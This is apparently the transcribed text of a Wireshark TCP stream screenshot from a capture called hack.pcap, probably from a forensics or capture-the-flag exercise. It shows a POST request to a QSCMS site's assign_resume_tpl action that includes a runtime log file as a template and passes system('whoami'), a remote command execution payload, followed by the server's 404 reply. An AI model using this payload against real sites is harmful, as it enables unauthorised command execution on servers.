 Wireshark · 追踪 TCP 流 (tcp.stream eq 24) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.45
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&a=system('whoami');HTTP/1.1 404 Not Found
Date: Sat, 07 Aug 2021 09:36:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: QSCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT